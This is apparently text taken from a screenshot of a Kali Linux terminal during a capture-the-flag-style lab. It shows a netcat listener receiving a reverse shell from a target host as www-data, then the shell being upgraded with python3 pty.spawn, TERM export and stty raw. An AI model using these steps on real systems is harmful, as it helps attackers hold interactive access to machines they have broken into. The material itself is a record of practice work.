 kali@kali: ~
File Actions Edit View Help
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
swap.img
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ clear
TERM environment variable not set.
$ python --version
/bin/sh: 3: python: not found
$ python3 --version
Python 3.6.9
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@wir3:/$ clear
clear
TERM environment variable not set.
www-data@wir3:/$ ^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 80 1 ⨯
listening on [any] 80 ...
connect to [10.6.88.199] from (UNKNOWN) [10.10.39.150] 44272
Linux wir3 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 18:33:33 up 21 min,  0 users,  load average: 0.00, 0.08, 0.35
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@wir3:/$ export TERM=xterm
export TERM=xterm
www-data@wir3:/$ ^Z
zsh: suspended  nc -lvnp 80
┌──(kali㉿kali)-[~]
└─$ stty raw -echo;fg 148 ⨯ 1 ⚙
[1]  + continued  nc -lvnp 80
www-data@wir3:/$